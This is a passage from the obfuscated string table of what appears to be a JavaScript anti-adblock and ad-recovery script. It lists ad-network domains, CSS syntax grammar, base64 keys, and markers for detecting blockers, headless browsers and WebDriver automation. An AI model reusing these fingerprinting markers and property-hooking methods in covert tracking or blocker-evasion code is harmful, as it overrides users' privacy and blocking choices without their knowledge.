expected","})()","<time>#","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","normalize","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","args","auto|stable&&both-edges?","neoera-cdn.relevant-digital.com","setIsTcfNeeded","bot","idSubstring","is_admiral_adwall_rendered","svb","qrscanner.net","<angle-percentage>{1,2}","pipeThrough","traffective","localeCompare","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","nodeType","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","<bg-image>#","<'margin-bottom'>","HTMLSourceElement_src","signalStatus","sin( <calc-sum> )","getDetections","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","<visual-box>||<length [0,∞]>","gecko","ad.as.amanad.adtdp.com","admost.com","visit",'Delim "',"auto|balance|stable|pretty","adnxs.net","state","HTMLImageElement_src","unprotect","cef","HTMLTemplateElement","Event","urlRegexes","prependList","onerror","root","isPropagationStopped","postmedia.digital","CDO-token","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","addConnectionHandler","normal||[size|inline-size]","start prebid request bidsBackHandler for ","` should contain a prelude","insertAfter","Condition is expected","onorientationchange","MSG_ACK","Invalid reserved state: ","title","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","usedJSHeapSize","/recaptcha/api2/aframe","HTMLAnchorElement_ping","NmFreWhvcjgwbTM3c2xmdzF2eHA=","-ad","https://googleads.g.doubleclick.net/pagead/ads","cmVzZXJ2ZWQxT3V0cHV0","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","as_json_modifier","Failed to detect bot","<time>|none|x-weak|weak|medium|strong|x-strong",".get","HTMLAnchorElement","head","vmax","static.criteo.net","line","firstCharOffset","serif|sans-serif|cursive|fantasy|monospace","normal|[<number> <integer>?]","URL","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","auto-add|add( <integer> )|<integer>","Window_name","AttributeSelector","https://consent.northantstelegraph.co.uk","presage.io","/pcs/activeview?","<repeat-style>#","Group",'" as-key="',"gpt-clickio","groups","isEncodedId","cssWideKeywords","as_logs","hue-rotate( <angle> )","none|<url>","pa-pbjs-frame","pghub.io","adtelligent.com","extra","/asn","WebGLRenderingContext is null","window.Notification is undefined","Combinator is expected","sort","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","else","Object","percentage-token","XXX","href","read-only|read-write|read-write-plaintext-only","encodeUrl","adsinteractive.com","<bg-clip>#","appendData","HTMLAnchorElement_href","redirect.frontend.weborama.fr","ownerNode","advertiserId","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","ellipse( [<shape-radius>{2}]? [at <position>]? )","EOF-token","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","numeric-only|allow-keywords","www.whatcar.com","UnicodeRange","gpt-andbeyond","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","<generic>","Expect a keyword","translateX( <length-percentage> )","[AdBlockDetector] page unloaded while checking request block. ","print","programme-tv.net","<declaration-value>?","language","appiersig.com","fo2nsdf","reason","input","/cdn/adx/open/integration.html","Element_setAttribute","padding-box|content-box","HTMLScriptElement_attributionSrc","condition","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","api.receptivity.io","Request","osano-","defineProperty","/static/topics/topics_frame.html","xlink:href","[<type-selector>? <subclass-selector>*]!","replaceAll","[auto? [none|<length>]]{1,2}","atmedia.hu","<mf-name> : <mf-value>","min( <calc-sum># )","adUnitPath","` structure definition","Operator","appendChild","[INVENTORY] found visible ","https://cmp.osano.com","v4ac1eiZr0",'[id^="gpt_ad_"]',"acceptableAdsBait","display none","SelectorList","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","single|multiple","https://prebid.trustedstack.com/rtb/trustedstack","Element_id","lr-tb|rl-tb|tb-rl|lr|rl|tb","close","normal|break-all|keep-all|break-word|auto-phrase","createList","form","yorkshirepost.co.uk","cultureg","[<length>|<number>]{1,4}","notifications","[<line-names>|<name-repeat>]+","filename","/detect/script-block/script-blocked-checker","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","content-box|border-box","<ident-token>|<function-token> <any-value>? )","nicovideo.jp","requestNonPersonalizedAds","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","succeedscene.com","newcastleworld.com","onWhiteSpace","edg/","clickio.com","Url","cache_is_blocking_acceptable_ads","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","Percent sign is expected","knowt.com","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","Performance.network","[restore-rejections] restoreDeferredRejections__nonadblock","mediatradecraft.com","cmVzZXJ2ZWQxSW5wdXQ=","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>",'":", ',"Integer is expected","sascdn.com","[<length>{2,3}&&<color>?]","Number sign is expected","publisher1st.com","Exception occurred in hooked property ","(\\s|>)","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65",'" is not in the set.',"writable","exports","getRandomValues","[auto|<length-percentage>]{1,4}","window.top.confiant.services().onASTAdLoad","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","scrollX","parentElement","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","ident-token","symplr","headless_chrome","<'padding-left'>{1,2}","leftComparison","supports(","gpt-publisher","toUpperCase","none|<shadow>#","<head","y.one.impact-ad.jp","Terminate - no active auto recovery","connectad.io","adroll.com","stats.wp.com","set","matrix( <number>#{6} )","scroll-position|contents|<custom-ident>","<image>|none","adwallpaper","result","inset?&&<length>{2,4}&&<color>?","googleads.g.doubleclick.net","Expect a number","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","cqmin","coupang-dynamic","https://www.google.com","none|railed","edl","dsp-service.adtarget.biz","naver","defineProperties","OWptYW53eXF4MHM1NHp1dG82aA==","<calc-product> [['+'|'-'] <calc-product>]*","[<line-names>? <track-size>]+ <line-names>?","textContent","push","setSource","DocumentFragment_querySelector","lookupOffset","Function name must be `url`","as_skip","originalLine","status","grayscale( <number-percentage> )","Failed to fetch","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__as_rej","getType","visualViewport","esp.rtbhouse.com","[<predefined-rgb-params>|<xyz-params>]","SupportsDeclaration","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","[data-ad-slot]","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","[<length>|<percentage>|auto]{1,4}"," not an object","DeclarationList","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","uBlock Origin","join","closed","aditude.io","[( <scope-start> )]? [to ( <scope-end> )]?","pub_300x250m","gpt-adpushup","<number [0,1]>","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","Brackets","anymind","Too many question marks","gpt_slot_found","sendBeacon","() { [native code] }","<color>{1,4}","setImmediate","tokenStart","HTMLMediaElement_src","tunebat.com","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","land","recognizer","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Element_setAttributeNS","focus","toLog","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","https://consent.manchesterworld.uk","DOMContentLoaded","https://googleads.g.doubleclick.net","IVT detection failed","expires","}-token","slotElementId","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","reject","removeAttribute","localhost|dable\\.io","pmdstatic.net","<complex-selector-list>","map","_sourcesContents","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","normal|[fill||stroke||markers]","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","AnPlusB","charAt","ignore|stretch-to-fit","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","filter","object","<single-animation-play-state>#","content-box|padding-box|border-box","offset","prototype","Please enter the password","<frequency>|<percentage>","_mappings","__replaced","js-tag.zemanta.com","<image>|<color>","Identifier is expected but function found","skipWs","original","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","messageId","parseCustomProperty","N/A","stickyads","onClickAutoRecovery","DocumentFragment","HTMLFormElement_target","sp_message_","prev_scp","fxios/","none|<string>+","gpt-funke","cp.edl.co.kr","<time>|<percentage>","core-ads","spawn","j7p.jp","khz","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","__as_new_xhr_data","use","tagName","snigelweb.com","HTMLImageElement","_validateMapping","Window_open","ar-v1","dimension-token","ZmthZA==","from","Unexpected syntax '","https://btlr.sharethrough.com/universal/v1","start|end|center|baseline|stretch","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cover|contain|entry|exit|entry-crossing|exit-crossing"," is not a constructor or null","https://imasdk.googleapis.com","port1","urlFilter","hadron.ad.gt","ad_","base[href]","scrollTo","gzip","springserve.com","Unexpected input","getAtruleDescriptor","[Profile Handler]","HTMLMetaElement_httpEquiv","<box>#","__as_xhr_open_args","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","<style-condition>|<style-feature>","HTMLMetaElement","ivt","<'margin-right'>","lvb","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","Intl","rcap","ad-placeholder","CDC","isBalanceEdge","balance","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","options","poster","isSafari","<'inset-block-start'>","configIndex","Unknown feature ","HTMLAnchorElement_pathname","agrvt.com","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","eachMapping","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[<container-name>]? <container-condition>","stack","sectionChange","lvi","originalUrl","mozInnerScreenX","document.documentElement is undefined","https://content-loader.com","HTMLElement","Hash","drag|no-drag","https://static.dable.io/dist/plugin.min.js","HTMLStyleElement","compareByOriginalPositions","checkAtrulePrelude","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","allow-scripts","pub_728x90","window.external is undefined","start|center|end|justify","XMLHttpRequest_statusText","__as_is_xhr_loading","[none|start|end|center]{1,2}","<'height'>","auto|<length-percentage>","for","target","fmget_targets"," pending cmds","scale( [<number>|<percentage>]#{1,2} )","/negotiate/script-set-value","none|auto","flat|preserve-3d","as_debug","start|end|center|stretch","bidder","mediarithmics.com","api.adiostech.com","https:","setInterval",'meta[name="as-tester-handler-added"]',"airtory.com","integrity","Terminate - not allowed running in iframe","parent","webkitMediaStream","parseInt","selector","https://t.html-load.com","<mask-layer>#","Type","TypeSelector","optimise.net","get ","_last","pointer-events","__rgst_cb",", scrollX: ","secure","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","orbidder.otto.de","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","auto|normal|active|inactive|disabled","adx.digitalmatter.services","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","vmin","<predefined-rgb> [<number>|<percentage>|none]{3}","stpd.cloud","<url>|<string>","d2VneWpwenV4MzhxMmE5dm1pZm90","atrules","didomi-","api.ootoo.co.kr","_parent","destroySlots","pbxai.com","Mismatch","computed","auto|loose|normal|strict|anywhere","<'align-self'>|anchor-center","ltr|rtl","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","blockAdUnitPath","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","window.as_location","adapi.inlcorp.com","config","!(function(){","normal|break-word|anywhere",".set","createDescriptor","replace|add|accumulate","contentWindow","headers","include","/analytics?host=","<an-plus-b>|even|odd","horizontal|vertical|inline-axis|block-axis|inherit","toString","Identifier or parenthesis is expected","isSleipnir","before doesn't belong to list","<custom-ident>","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<'inset-inline-end'>","terms","ads-partners.coupang.com","http://api.dable.io/widgets/","webgl","normal|reverse|inherit","CDC-token","lijit.com","Number, dimension, ratio or identifier is expected","HTML","connectid.analytics.yahoo.com","visible","rule","parseSourceMapInput","gpt-adapex","<'border-top-color'>","<media-not>|<media-and>|<media-or>|<media-in-parens>","counters( <counter-name> , <string> , <counter-style>? )","class","<'max-height'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","cssRules","TkduRThhX3kuRmpZTz00dzNdcDc=","getBoundingClientRect","right","v7.5.90"," is blocked.","Range_createContextualFragment","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","SECSSOBrowserChrome","_WEBDRIVER_ELEM_CACHE","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","index","pub_300x250","campaignId","high","action","static|relative|absolute|sticky|fixed|-webkit-sticky","contentsfeed.com","gpt-tdn","mimeTypesConsistent","contents|none","[first|last]? baseline","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Unexpected combinator","Too many hex digits","relative","idx","getOwnPropertyDescriptor","str","eatDelim","protectCss","[<length-percentage>|auto]{1,2}|cover|contain","none|auto|<percentage>","https://ap.lijit.com/rtb/bid","data-freestar-ad","__selenium_unwrapped","visible|hidden|collapse","Element_insertAdjacentHTML","colon-token","aditude","as-tester-handler-added","<number-one-or-greater>","mgid.com","mfadsrvr.com",'<html><head><script src="',"hostname","<keyframe-block>+","attributionsrc=","<html><head></head><body></body></html>","https://07c225f3.online","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","is_blocking_ads","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","scheme","low","drop-shadow( <length>{2,3} <color>? )","keepOriginalAcceptableAds","send","/translator","checkStructure","replace","History_replaceState","firefox_etp_enabled","top|bottom|block-start|block-end|inline-start|inline-end",".getAdserverTargeting","<dashed-ident>","agkn.com","blockIVT","miter|round|bevel","outerWidth","hadronid.net","<single-transition>#","even","Invalid base64 digit: ","Google","</div>","_map","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","https://hbopenbid.pubmatic.com/translator","valueOf","media.net","length","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","toPrimitive","createSession","/filter-fingerprint","mediaType","Exception occurred in proxy property set ","adsense","<'border-top-style'>","CSSStyleDeclaration","property","Unknown type","browsiprod.com","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","comment-token","clear","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","Expected ","data-meta","HTMLTableRowElement","cmpChar","Function","throw new Error();","normal|light|dark|<palette-identifier>","XMLHttpRequest_responseType","<media-in-parens> [or <media-in-parens>]+","` in `","Element_ariaLabel","httponly","Failed to detect bot:","ACK","consumeNumber","version","elapsed_time_ms","custom","leboncoin.fr","-moz-calc(","inventories","most-width|most-height|most-block-size|most-inline-size","none|<offset-path>||<coord-box>","constructor","getProperty","getParameter","<'align-items'> <'justify-items'>?","padding|border","randomUUID","gpt-enliple","longestMatch","wpsstaticieplsg.b-cdn.net","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","frameId","mask","Blocked prebid request for ","<'right'>","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","raptive","<combinator>? <complex-selector>","reserved2Output","https://c.amazon-adsystem.com/aax2/apstag.js","blocking_ads","IFrame","https://m1.openfpcdn.io/botd/v","applyTo","getElementsByTagName","<hex-color>|<absolute-color-function>|<named-color>|transparent","purpose","HTMLVideoElement","device-cmyk( <number>#{4} )","podname.com","blur( <length> )","auto|bullets|numbers|words|spell-out|<counter-style-name>","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","x-frame-width","c3ZtbQ==","sparteo.com","auto|both|start|end|maximum|clear","port2","noopStr","and","clickiocdn.com","RegExp_test","[AdBlockDetector] acceptable ads check target ","__fxdriver_unwrapped","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","httpEquiv","redir","findDeclarationValueFragments","merequartz.com","onetrust.com","/health-check","normal|auto|<position>","<line-width>{1,4}","adshield-native","microad.jp","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","ads","https://html-load.cc","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","no purpose 1 consent","replaceSync","<number>|<angle>","first","ADNXSMediation","insertAdjacentElement","__selenium_evaluate","Match","script-src","playwire.com","<compositing-operator>#","item doesn't belong to list","removeEventListener","url-token","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","unit","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","HTMLAnchorElement_hash","Text","image( <image-tags>? [<image-src>? , <color>?]! )","window.parent.parent.confiant.services().onASTAdLoad","window.external.toString is not a function","none|left|right|both|inline-start|inline-end","nextNonWsCode","stroke","nightmare","opacity(0)","html","SYN_URG","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","argument name is invalid","none|strict|content|[[size||inline-size]||layout||style||paint]","ins.adsbygoogle","dump","dvi","PerformanceResourceTiming","normal|<string>","<compound-selector>#","<track-size>+","translateY( <length-percentage> )","HTMLMediaElement","Nth","confirm","not expected type of fetch Request: ","SIMID:","scaleY( [<number>|<percentage>] )","list","__webdriver_unwrapped","Forward report url to engineers","SharedStorageWorklet_addModule","sourceContentFor","logs","auto|avoid|avoid-page|avoid-column|avoid-region","HyphenMinus is expected","__prehooked","saturate( <number-percentage> )","<namespace-prefix>? [<string>|<url>]","__tcfapi","keepalive","cpmstar.com","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","httpOnly","nextSibling","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","is_blocking_acceptable_ads","MAIN","prependData","domains","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","Exception occurred in proxy property get ","grippers|none","boolean-expr","div {}","responseXML","trident","cqw","\\$&","webkitPersistentStorage","end","<'margin-top'>","gpt-nextmillenium","warn","updateCursors","[row|column]||dense","[pack|next]||[definite-first|ordered]","Boolean","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","prod","filter, pointer-events","ReadableStream is not supported in fetchLater","gpt-anymind","stringify","marker-end","reduce","PerformanceEntry","__webdriverFunc","top","$cdc_asdjflasutopfhvcZLmcf","auto|[over|under]&&[right|left]?","scanNumber","getAdUnitPath","onload","/adsid/integrator.js","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","repeat","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","scroll( [<axis>||<scroller>]? )","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","<url>","isParentsDisplayNone","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","88intPpV","collapse|separate","quizlet.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","split","start|end|center|justify|distribute|stretch","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","yandex.com","gpt_","test","frames","CanvasCaptureMediaStream","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","unset","teads.tv","; Secure","<'border-style'>","https://bidder.criteo.com/cdb","substringToPos","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","detect","<svg-length>","perspective( [<length [0,∞]>|none] )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","XMLHttpRequest_status","sent","none|<image>","pubstack","nhn","isEmpty","bind","start|middle|end","MediaQuery","$cdc_asdjflasutopfhvcZLmcfl_","<'container-name'> [/ <'container-type'>]?","sendXHR","start","auto|<animateable-feature>#","getComponents","larger|smaller","as_domain","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","getAdserverTargeting","33across.com","documentElementKeys","contain|none|auto","eventName","lngtdv.com","visible|hidden|clip|scroll|auto","webkitTemporaryStorage","lookupValue","<forgiving-selector-list>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","trim","banner-ad","remove","https://","https://pagead2.googlesyndication.com/gampad/ads","<display-outside>?&&[flow|flow-root]?&&list-item","isInRootIframe","cache_is_blocking_ads","getOwnPropertyNames","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","Element_outerHTML","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","defaultView","tokenBefore","no-cors","none|[<svg-length>+]#","Expect an apostrophe","863941ZEcRDI","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","<'margin-block'>","isAbsolute","[[auto|<length-percentage>]{1,2}]#","<'margin-inline'>","Generic","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","yandex.ru","<shape>|auto","__as_xhr_processed","sleipnir/","Element_hasAttribute","ad-score.com","read","window.parent.document.domain;","recoverAds","blocking_acceptable_ads","Reflect","<relative-real-selector-list>","dvw","normal|spell-out||digits||[literal-punctuation|no-punctuation]","structure","root|nearest|self","<'top'>","SVGElement","unrulymedia.com","out_of_page","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'margin-inline-start'>","throw","offsetAndType",'div[aria-label="Ads"]',"fundingchoicesmessages.google.com","domAutomation","Identifier, string or comma is expected","IdSelector","HTMLTableCaptionElement","caption|icon|menu|message-box|small-caption|status-bar","_skipValidation","<counter-style-name>|symbols( )","HTMLElement_title","http:","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","getConsentMetadata"," used broken syntax definition ","pw-","kargo.com","gpt_requested_time","<clip-source>|[<basic-shape>||<geometry-box>]|none","documentElement","marker-mid","opts","Must be between 0 and 63: ","xhr_defer","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","innerWidth","<noscript>","node","scrollBy","sp.","referrer","MessageEvent_origin","fastclick.net","<color>+|none","<custom-property-name>","decorate","getReader","doubleclick\\.net","sourceRoot","normal|italic|oblique <angle>?","all|<custom-ident>","isBrave","/ssvast_track/v2","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","urlRegex","addType_","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","flatMap","aWQ=","odd","jump-start|jump-end|jump-none|jump-both|start|end","Failed to get encoded-id version: encoded-id is empty","seedtag.com","image","message","w = window.parent;","CAN_content","is_brave","s2s.t13.io","focus/","versions","awesomium","Module","\n  syntax: ","Dimension","snigel-","flip-block||flip-inline||flip-start","dpcm","invalid protect-id prefix: ","generatedLine","none|auto|textfield|menulist-button|<compat-auto>","window.top.document.domain;","91d63f52","gpt-adsinteractive","article","Wrong value `","script-src-elem","8573741755808484570000","event_sample_ratio","que","_phantom","gpt-interworks","Element_tagName","getNode","querySelector","as_","isUnregistered","prev","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Declaration","navigator.mimeTypes is undefined","<length>|auto","[<age>? <gender> <integer>?]","':' <ident-token>|':' <function-token> <any-value> ')'","navigator.plugins.length is undefined","shouldUseOrigin","raider.io","/iu3","smadex.com","is_acceptable_ads_blocked","cqh","add|subtract|intersect|exclude","event","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","as_inventory_id","isElementDisplayNone","auto|from-font|[under||[left|right]]","cdn-exchange.toastoven.net","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","closest","option maxAge is invalid","normal|reverse|alternate|alternate-reverse","monitoring","protectFetchInputSync shouldn't be called with ReadableStream","fetch","x-frame-height","ats.rlcdn.com","iu_parts","boolean","<length>{1,4}","<length-percentage>|<flex>|min-content|max-content|auto","; Priority=Low","[native code]","[data-ad-client]","stopImmediatePropagation","none|<image>|<mask-source>","insertAdjacentHTML","tagNameFilter","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","requestIdleCallback","abs","[clip|ellipsis|<string>]{1,2}","criteo.com","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","__$webdriverAsyncExecutor","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","admiral","isVisibleDocument","aweber.com","['~'|'|'|'^'|'$'|'*']? '='","decodeId","advertisement","columns","hooked_page","cdn.flashtalking.com","about:blank","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","https://ads.yieldmo.com/exchange/prebid",".umogames.com","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ad.gt","Failed to decode protect-url: url is empty","is_ads_blocked","left","layer(","<'grid-row-gap'> <'grid-column-gap'>?","[<filter-function>|<url>]+"," |  ",'<\/script><script src="',"liadm.com","invert( <number-percentage> )","Identifier is expected",'[name^="google_ads_iframe"]',"$1   ","googletag cmd unshift failed : ","<body","window.PluginArray is undefined","exportSnapshot","geb","set-cookie","<page-selector-list>","https://tlx.3lift.com/header/auction","none|<custom-ident>+","gigacalculator.com","Atrule","writeln","DOMParser_parseFromString","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","CSSStyleDeclaration_getPropertyValue","adngin-","cancelAnimationFrame","initLogUploadHandler","<ident>","Active auto recovery: index 